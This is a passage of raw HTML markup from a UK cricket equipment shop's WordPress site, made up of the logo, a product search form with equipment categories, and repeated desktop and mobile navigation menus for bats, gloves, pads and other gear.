                                                                             srcset="https://cricketkingdom.co.uk/wp-content/uploads/2023/03/cricket-kingdom-logo.png 1x, https://cricketkingdom.co.uk/wp-content/uploads/2023/03/cricket-kingdom-logo.png 2x"
                                                                             alt="Logo"
                                                                             class="has-retina"></a>
                    
                </div><!-- .site-branding -->
            </div>
            <div class="nikstore-search-popover">
                
    			<div class="product-search nikstore-filter-available nikstore-search-style-one">
    				<form name="product-search" method="get" class="nikstore-search-box" action="https://cricketkingdom.co.uk/">
    				                                                                            <div class="nikstore-ajax-search-bar category-wrapper">
                            <select name="category" class="category">
                                <option class="default" value="">All Categories</option>
                                                                <option value="15">Uncategorized</option>
                                            <option value="114">Accessories</option>
                            <optgroup>
                                                    <option value="126">Chest Guard</option>
                                            <option value="193">Complete kit</option>
                                            <option value="128">Elbow guard</option>
                                            <option value="131">Fielding gloves</option>
                                            <option value="121">Grip</option>
                                            <option value="116">RoboArm</option>
                                            <option value="127">Shoes</option>
                                            <option value="129">Stumps</option>
                                            <option value="115">Sunglasses</option>
                    
                    </optgroup>
                                            <option value="105">Bats</option>
                                            <option value="106">Batting Gloves</option>
                            <optgroup>
                                                    <option value="125">Batting Inner Gloves</option>
                    
                    </optgroup>
                                            <option value="110">Batting Pads</option>
                                            <option value="119">Guard</option>
                                            <option value="117">Helmet</option>
                                            <option value="113">Keeping Gear</option>
                                            <option value="108">Kit Bags</option>
                                            <option value="111">Pads</option>
                                            <option value="196">Tennis Cricket Ball</option>
                                            <option value="109">Thigh Pads</option>
                                            <option value="130">Umpire Counter</option>
                    
                                </select>
                        </div>
                                                                        <div class="search-wrapper">
                            <input type="text" name="s" class="search" placeholder="Search for Product..." value="">
                         
                           <button type="submit" value="Search" class="nikstore-ajax-search-btn">
                          <i class="nikstore-icon-search-normal"></i>
                          <span>Search</span>
                            <input type="hidden" name="post_type" value="product" />
                        </button> 
                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 471.701 471.701">
	<path d="M409.6,0c-9.426,0-17.067,7.641-17.067,17.067v62.344C304.667-5.656,164.478-3.386,79.411,84.479
		c-40.09,41.409-62.455,96.818-62.344,154.454c0,9.426,7.641,17.067,17.067,17.067S51.2,248.359,51.2,238.933
		c0.021-103.682,84.088-187.717,187.771-187.696c52.657,0.01,102.888,22.135,138.442,60.976l-75.605,25.207
		c-8.954,2.979-13.799,12.652-10.82,21.606s12.652,13.799,21.606,10.82l102.4-34.133c6.99-2.328,11.697-8.88,11.674-16.247v-102.4
		C426.667,7.641,419.026,0,409.6,0z"/>
	<path d="M443.733,221.867c-9.426,0-17.067,7.641-17.067,17.067c-0.021,103.682-84.088,187.717-187.771,187.696
		c-52.657-0.01-102.888-22.135-138.442-60.976l75.605-25.207c8.954-2.979,13.799-12.652,10.82-21.606
		c-2.979-8.954-12.652-13.799-21.606-10.82l-102.4,34.133c-6.99,2.328-11.697,8.88-11.674,16.247v102.4
		c0,9.426,7.641,17.067,17.067,17.067s17.067-7.641,17.067-17.067v-62.345c87.866,85.067,228.056,82.798,313.122-5.068
		c40.09-41.409,62.455-96.818,62.344-154.454C460.8,229.508,453.159,221.867,443.733,221.867z"/>
</svg>
                        </div>
    	            </form>
                    <div class="search-results nikstore-search-result"></div>
        		</div>

    		            </div>
            <div id="mayosis-sidemenu" class="menu-main-menu-container"><ul id="primary-menu-mobile" class="menu"><li id="menu-item-4638" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/"><span>Home</span></a></li>
<li id="menu-item-6415" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop/"><span>Shop</span></a></li>
<li id="menu-item-6954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#"><span>Cricket Bats</span></a>
<ul>
	<li id="menu-item-4645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#"><span>Cricket Bats By Brand</span></a>
	<ul>
		<li id="menu-item-4644" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cricketkingdom.co.uk/brand/ss-cricket-bats/"><span>SS Cricket Bats</span></a></li>
		<li id="menu-item-4653" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cricketkingdom.co.uk/brand/ss-cricket-bats/"><span>Ton Cricket Bats</span></a></li>
		<li id="menu-item-4655" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cricketkingdom.co.uk/brand/ca-cricket-bats/"><span>CA Cricket Bats</span></a></li>
		<li id="menu-item-4650" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cricketkingdom.co.uk/brand/ceat-cricket-bats/"><span>Ceat Cricket Bats</span></a></li>
		<li id="menu-item-4651" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cricketkingdom.co.uk/brand/zx-cricket-bats/"><span>ZX Cricket Bats</span></a></li>
		<li id="menu-item-6429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#"><span>Playing Style</span></a>
		<ul>
			<li id="menu-item-6430" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cricketkingdom.co.uk/product-tag/big-hitters-bats/"><span>Big Hitters Bats</span></a></li>
			<li id="menu-item-6431" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cricketkingdom.co.uk/product-tag/all-rounders-bats/"><span>All-Rounders Bats</span></a></li>
			<li id="menu-item-6432" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cricketkingdom.co.uk/product-tag/t20-bats/"><span>T20 Bats</span></a></li>
			<li id="menu-item-6433" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cricketkingdom.co.uk/product-tag/traditional-bats/"><span>Traditional Bats</span></a></li>
			<li id="menu-item-6434" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cricketkingdom.co.uk/product-tag/lightweight-bats/"><span>Lightweight Bats</span></a></li>
			<li id="menu-item-4656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#"><span>Willow Type</span></a>
			<ul>
				<li id="menu-item-4657" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cricketkingdom.co.uk/product-tag/english-willow-bats/"><span>English Willow Bats</span></a></li>
				<li id="menu-item-4658" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cricketkingdom.co.uk/product-tag/kashmir-willow-bats/"><span>Kashmir Willow Bats</span></a></li>
				<li id="menu-item-6435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#"><span>Specialized Types</span></a>
				<ul>
					<li id="menu-item-6437" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cricketkingdom.co.uk/product-tag/pro-level-bats/"><span>Pro-level Bats</span></a></li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6416" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cricketkingdom.co.uk/product-category/batting-gloves/"><span>Gloves</span></a></li>
<li id="menu-item-6417" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cricketkingdom.co.uk/product-category/batting-pads/"><span>Pads</span></a></li>
<li id="menu-item-6418" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cricketkingdom.co.uk/product-category/helmet/"><span>Helmet</span></a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cricketkingdom.co.uk/product-category/keeping-gear/"><span>Keeping Gear</span></a></li>
<li id="menu-item-6420" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cricketkingdom.co.uk/product-category/kit-bags/"><span>Kit Bags</span></a></li>
<li id="menu-item-4628" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/contact-us/"><span>Contact</span></a></li>
</ul></div>
            <div class="bottom-account-menu">

                                                        <a href="https://cricketkingdom.co.uk/my-account/" class="nikstore_mob_login_btn"><i
                                class="ri-user-line"></i> Login</a>

                            </div>
        </nav>

        <div class="overlaymobile"></div>
        <div class="mobile-nav">
            <span class="burger"><span></span></span>
        </div>
    </div>
</div>

<div class="d-none d-customL-block navbar navbar-expand-lg">

    <div class="collapse navbar-collapse nikstore-m-menu"><ul id="primary-menu" class="nav navbar-nav nav-style-megamenu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4638 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Home" class=" xpc-nav-link  nav-link animate-in" target="_self" href="/" data-anim-type="fade-in"><span class="xpc-dropdown-title text-sm  xpc-header-text">Home </span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6415 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Shop" class=" xpc-nav-link  nav-link animate-in" target="_self" href="/shop/" data-anim-type="fade-in"><span class="xpc-dropdown-title text-sm  xpc-header-text">Shop </span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-6954 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Cricket Bats" class=" xpc-nav-link  nav-link animate-in dropdown-toggle" target="_self" href="#" data-toggle="dropdown" aria-expanded="false" aria-haspopup="true" id="menu-item-dropdown-6954" data-anim-type="fade-in"><span class="xpc-dropdown-title text-sm  xpc-header-text">Cricket Bats<span class="xpc-menu-label xpc-label-blue">Popular</span> </span></a>
<div class="dropdown-menu "    aria-labelledby="menu-item-dropdown-6954" role="navigation">
<div class="submenu-box xpc-default-menu "><div class="container">	<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4645 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Cricket Bats By Brand" class=" xpc-nav-link  dropdown-item dropdown-toggle" target="_self" href="#" data-toggle="dropdown" aria-expanded="false" aria-haspopup="true" id="menu-item-dropdown-4645" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Cricket Bats By Brand</span></a>
	<div class="dropdown-menu "    aria-labelledby="menu-item-dropdown-4645" role="navigation">
<div class="submenu-box xpc-default-menu "><div class="container">		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4644 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="SS Cricket Bats" class=" xpc-nav-link  dropdown-item" target="_self" href="https://cricketkingdom.co.uk/brand/ss-cricket-bats/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">SS Cricket Bats</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4653 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Ton Cricket Bats" class=" xpc-nav-link  dropdown-item" target="_self" href="https://cricketkingdom.co.uk/brand/ss-cricket-bats/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Ton Cricket Bats</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4655 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="CA Cricket Bats" class=" xpc-nav-link  dropdown-item" target="_self" href="https://cricketkingdom.co.uk/brand/ca-cricket-bats/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">CA Cricket Bats</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4650 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Ceat Cricket Bats" class=" xpc-nav-link  dropdown-item" target="_self" href="https://cricketkingdom.co.uk/brand/ceat-cricket-bats/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Ceat Cricket Bats</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4651 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="ZX Cricket Bats" class=" xpc-nav-link  dropdown-item" target="_self" href="https://cricketkingdom.co.uk/brand/zx-cricket-bats/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">ZX Cricket Bats</span></a></div>
		<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-6429 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Playing Style" class=" xpc-nav-link  dropdown-item dropdown-toggle" target="_self" href="#" data-toggle="dropdown" aria-expanded="false" aria-haspopup="true" id="menu-item-dropdown-6429" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Playing Style</span></a>
		<div class="dropdown-menu "    aria-labelledby="menu-item-dropdown-6429" role="navigation">
<div class="submenu-box xpc-default-menu "><div class="container">			<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6430 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Big Hitters Bats" class=" xpc-nav-link  dropdown-item" target="_self" href="https://cricketkingdom.co.uk/product-tag/big-hitters-bats/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Big Hitters Bats</span></a></div>
			<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6431 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="All-Rounders Bats" class=" xpc-nav-link  dropdown-item" target="_self" href="https://cricketkingdom.co.uk/product-tag/all-rounders-bats/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">All-Rounders Bats</span></a></div>
			<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6432 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="T20 Bats" class=" xpc-nav-link  dropdown-item" target="_self" href="https://cricketkingdom.co.uk/product-tag/t20-bats/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">T20 Bats</span></a></div>
			<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6433 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Traditional Bats" class=" xpc-nav-link  dropdown-item" target="_self" href="https://cricketkingdom.co.uk/product-tag/traditional-bats/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Traditional Bats</span></a></div>
			<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6434 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Lightweight Bats" class=" xpc-nav-link  dropdown-item" target="_self" href="https://cricketkingdom.co.uk/product-tag/lightweight-bats/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Lightweight Bats</span></a></div>
			<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4656 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Willow Type" class=" xpc-nav-link  dropdown-item dropdown-toggle" target="_self" href="#" data-toggle="dropdown" aria-expanded="false" aria-haspopup="true" id="menu-item-dropdown-4656" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Willow Type</span></a>
			<div class="dropdown-menu "    aria-labelledby="menu-item-dropdown-4656" role="navigation">
<div class="submenu-box xpc-default-menu "><div class="container">				<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4657 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="English Willow Bats" class=" xpc-nav-link  dropdown-item" target="_self" href="https://cricketkingdom.co.uk/product-tag/english-willow-bats/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">English Willow Bats</span></a></div>
				<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4658 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Kashmir Willow Bats" class=" xpc-nav-link  dropdown-item" target="_self" href="https://cricketkingdom.co.uk/product-tag/kashmir-willow-bats/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Kashmir Willow Bats</span></a></div>
				<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-6435 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Specialized Types" class=" xpc-nav-link  dropdown-item dropdown-toggle" target="_self" href="#" data-toggle="dropdown" aria-expanded="false" aria-haspopup="true" id="menu-item-dropdown-6435" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Specialized Types</span></a>
				<div class="dropdown-menu "    aria-labelledby="menu-item-dropdown-6435" role="navigation">
<div class="submenu-box xpc-default-menu "><div class="container">					<div itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6437 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center w-100"><a title="Pro-level Bats" class=" xpc-nav-link  dropdown-item" target="_self" href="https://cricketkingdom.co.uk/product-tag/pro-level-bats/" data-anim-type="fade-in"><span class="xpc-dropdown-title  text-body-default ">Pro-level Bats</span></a></div>
				</div>
				</div>
				</div>
</div>
			</div>
			</div>
			</div>
</div>
		</div>
		</div>
		</div>
</div>
	</div>
	</div>
	</div>
</div>
</div>
</div>
</div>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Gloves" class=" xpc-nav-link  nav-link animate-in" target="_self" href="https://cricketkingdom.co.uk/product-category/batting-gloves/" data-anim-type="fade-in"><span class="xpc-dropdown-title text-sm  xpc-header-text">Gloves </span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6417 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Pads" class=" xpc-nav-link  nav-link animate-in" target="_self" href="https://cricketkingdom.co.uk/product-category/batting-pads/" data-anim-type="fade-in"><span class="xpc-dropdown-title text-sm  xpc-header-text">Pads </span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6418 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Helmet" class=" xpc-nav-link  nav-link animate-in" target="_self" href="https://cricketkingdom.co.uk/product-category/helmet/" data-anim-type="fade-in"><span class="xpc-dropdown-title text-sm  xpc-header-text">Helmet </span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6419 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Keeping Gear" class=" xpc-nav-link  nav-link animate-in" target="_self" href="https://cricketkingdom.co.uk/product-category/keeping-gear/" data-anim-type="fade-in"><span class="xpc-dropdown-title text-sm  xpc-header-text">Keeping Gear </span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6420 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Kit Bags" class=" xpc-nav-link  nav-link animate-in" target="_self" href="https://cricketkingdom.co.uk/product-category/kit-bags/" data-anim-type="fade-in"><span class="xpc-dropdown-title text-sm  xpc-header-text">Kit Bags </span></a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4628 nav-item dropdown d-lg-flex nav-item-display align-self-stretch overflow-visible align-items-center"><a title="Contact" class=" xpc-nav-link  nav-link animate-in" target="_self" href="/contact-us/" data-anim-type="fade-in"><span class="xpc-dropdown-title text-sm  xpc-header-text">Contact </span></a></li>
</ul></div>

</div>            </nav>
           		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3e4954a elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="3e4954a" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0d3be89 e-con-full e-flex e-con e-child" data-id="0d3be89" data-element_type="container">
				<div class="elementor-element elementor-element-0c63ec7 elementor-widget elementor-widget-nikstore_main_nav_box" data-id="0c63ec7" data-element_type="widget" data-widget_type="nikstore_main_nav_box.default">
				<div class="elementor-widget-container">
			           <nav class="nikstore-elementor-nav">
             <div class="block lg:hidden">
    <div class="nikstore-mobile-menu d-block d-customL-none">

        <nav class="mobile--nav-menu nikstore-accordion-box">

            <div class="nikstore-nav-logo-popover">
                <div class="nikstore-site-branding">

                                            <a href="https://cricketkingdom.co.uk/"><img src="https://cricketkingdom.co.uk/wp-content/uploads/2023/03/cricket-kingdom-logo.png"
                                                                             srcset="https://cricketkingdom.co.uk/wp-content/uploads/2023/03/cricket-kingdom-logo.png 1x, https://cricketkingdom.co.uk/wp-content/uploads/2023/03/cricket-kingdom-logo.png 2x"
                                                                             alt="Logo"
                                                                             class="has-retina"></a>
                    
                </div><!-- .site-branding -->
            </div>
            <div class="nikstore-search-popover">
                
    			<div class="product-search nikstore-filter-available nikstore-search-style-one">
    				<form name="product-search" method="get" class="nikstore-search-box" action="https://cricketkingdom.co.uk/">
    				                                                                            <div class="nikstore-ajax-search-bar category-wrapper">
                            <select name="category" class="category">
                                <option class="default" value="">All Categories</option>
                                                                <option value="15">Uncategorized</option>
                                            <option value="114">Accessories</option>
                            <optgroup>
                                                    <option value="126">Chest Guard</option>
                                            <option value="193">Complete kit</option>
                                            <option value="128">Elbow guard</option>
                                            <option value="131">Fielding gloves</option>
                                            <option value="121">Grip</option>
                                            <option value="116">RoboArm</option>
                                            <option value="127">Shoes</option>
                                            <option value="129">Stumps</option>
                                            <option value="115">Sunglasses</option>
                    
                    </optgroup>
                                            <option value="105">Bats</option>
                                            <option value="106">Batting Gloves</option>
                            <optgroup>
                                                    <option value="125">Batting Inner Gloves</option>
                    
                    </optgroup>
                                            <option value="110">Batting Pads</option>
                                            <option value="119">Guard</option>
                                            <option value="117">Helmet</option>
                                            <option value="113">Keeping Gear</option>
                                            <option value="108">Kit Bags</option>
                                            <option value="111">Pads</option>
                                            <option value="196">Tennis Cricket Ball</option>
                                            <option value="109">Thigh Pads</option>
                                            <option value="130">Umpire Counter</option>
                    
                                </select>
                        </div>
                                                                        <div class="search-wrapper">
                            <input type="text" name="s" class="search" placeholder="Search for Product..." value="">
                         
                           <button type="submit" value="Search" class="nikstore-ajax-search-btn">
                          <i class="nikstore-icon-search-normal"></i>
                          <span>Search</span>
                            <input type="hidden" name="post_type" value="product" />
                        </button> 
                            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 471.701 471.701">
	<path d="M409.6,0c-9.426,0-17.067,7.641-17.067,17.067v62.344C304.667-5.656,164.478-3.386,79.411,84.479
		c-40.09,41.409-62.455,96.818-62.344,154.454c0,9.426,7.641,17.067,17.067,17.067S51.2,248.359,51.2,238.933
		c0.021-103.682,84.088-187.717,187.771-187.696c52.657,0.01,102.888,22.135,138.442,60.976l-75.605,25.207
		c-8.954,2.979-13.799,12.652-10.82,21.606s12.652,13.799,21.606,10.82l102.4-34.133c6.99-2.328,11.697-8.88,11.674-16.247v-102.4
		C426.667,7.641,419.026,0,409.6,0z"/>
	<path d="M443.733,221.867c-9.426,0-17.067,7.641-17.067,17.067c-0.021,103.682-84.088,187.717-187.771,187.696
		c-52.657-0.01-102.888-22.135-138.442-60.976l75.605-25.207c8.954-2.979,13.799-12.652,10.82-21.606
		c-2.979-8.954-12.652-13.799-21.606-10.82l-102.4,34.133c-6.99,2.328-11.697,8.88-11.674,16.247v102.4
		c0,9.426,7.641,17.067,17.067,17.067s17.067-7.641,17.067-17.067v-62.345c87.866,85.067,228.056,82.798,313.122-5.068
		c40.09-41.409,62.455-96.818,62.344-154.454C460.8,229.508,453.159,221.867,443.733,221.867z"/>
</svg>
                        </div>
    	            </form>
                    <div class="search-results nikstore-search-result"></div>
        		</div>

    		            </div>
            <div id="mayosis-sidemenu" class="menu-main-menu-container"><ul id="primary-menu-mobile" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop/"><span>Shop</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#"><span>Cricket Bats</span></a>
<ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#"><span>Cricket Bats By Brand</span></a>
	<ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cricketkingdom.co.uk/brand/ss-cricket-bats/"><span>SS Cricket Bats</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cricketkingdom.co.uk/brand/ss-cricket-bats/"><span>Ton Cricket Bats</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cricketkingdom.co.uk/brand/ca-cricket-bats/"><span>CA Cricket Bats</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cricketkingdom.co.uk/brand/ceat-cricket-bats/"><span>Ceat Cricket Bats</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cricketkingdom.co.uk/brand/zx-cricket-bats/"><span>ZX Cricket Bats</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#"><span>Playing Style</span></a>
		<ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cricketkingdom.co.uk/product-tag/big-hitters-bats/"><span>Big Hitters Bats</span></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cricketkingdom.co.uk/product-tag/all-rounders-bats/"><span>All-Rounders Bats</span></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cricketkingdom.co.uk/product-tag/t20-bats/"><span>T20 Bats</span></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cricketkingdom.co.uk/product-tag/traditional-bats/"><span>Traditional Bats</span></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cricketkingdom.co.uk/product-tag/lightweight-bats/"><span>Lightweight Bats</span></a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#"><span>Willow Type</span></a>
			<ul>
				<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cricketkingdom.co.uk/product-tag/english-willow-bats/"><span>English Willow Bats</span></a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cricketkingdom.co.uk/product-tag/kashmir-willow-bats/"><span>Kashmir Willow Bats</span></a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#"><span>Specialized Types</span></a>
				<ul>
					<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cricketkingdom.co.uk/product-tag/pro-level-bats/"><span>Pro-level Bats</span></a></li>
				</ul>
</li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cricketkingdom.co.uk/product-category/batting-gloves/"><span>Gloves</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cricketkingdom.co.uk/product-category/batting-pads/"><span>Pads</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cricketkingdom.co.uk/product-category/helmet/"><span>Helmet</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cricketkingdom.co.uk/product-category/keeping-gear/"><span>Keeping Gear</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://cricketkingdom.co.uk/product-category/kit-bags/"><span>Kit Bags</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/contact-us/"><span>Contact</span></a></li>
</ul></div>
            <div class="bottom-account-menu">

                                                        <a href="https://cricketkingdom.co.uk/my-account/" class="nikstore_mob_login_btn"><i
                                class="ri-user-line"></i> Login</a>

                            </div>
        </nav>

        <div class="overlaymobile"></div>
        <div class="mobile-nav">
            <span class="burger"><span></span></span>
        </div>
    </div>
</div>

<div class="d-none d-customL-block navbar navbar-expand-lg">

